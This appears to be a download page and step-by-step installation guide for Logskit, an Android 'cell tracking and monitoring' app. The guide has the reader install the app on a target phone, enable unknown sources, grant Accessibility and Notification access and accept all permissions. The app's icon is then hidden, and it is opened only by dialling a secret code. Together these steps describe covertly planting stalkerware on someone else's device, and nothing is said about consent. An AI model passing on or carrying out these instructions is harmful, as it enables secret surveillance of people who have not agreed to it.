Download Logskit
See what makes Logskit the best Android app for cell tracking and monitoring. Download it on the target phone, install and start monitoring.
Download It Now! Installation Guide
Logskit app can be installed on any andriod tablet & smartphone. Download and install logskit app on the device you want to monitor.
#1. Download Logskit
Follow this download link to download logskit on the device that you want to monitor. Make sure that the target device has internet connection.
---
#2. Configure device (phone) settings
Activate unknown sources option from the device settings to enable installation of non-market apps.
Go to Settings then Security Check unknown Sources.
Note: this might vary in different Android Versions.
---
#3. Install Logskit
Open the file downloaded (base.apk) and install it. Enable Accessibility, Notification and Security(optional) for better services, or click Just Start button. Once installed, the app will prompt all the permission the app needs to be installed. Please accept them.
Important! In case of App Not Installed error, use Split Apk to install the app. Follow this instructions listed here.
---
#4. Login or Create New Account
You can either monitor device by registering a new account by clicking Create Account button, or if you already registered an account, then you can click Monitor this phone button. Click Finish to access settings. Application icon will be hidden.
---
#5. Opening Logskit
Warning: Application icon will be hidden from the application list. To open LogsKit, dial **001**. When you first run the application in most cases you are required to restart the device to hide the icon.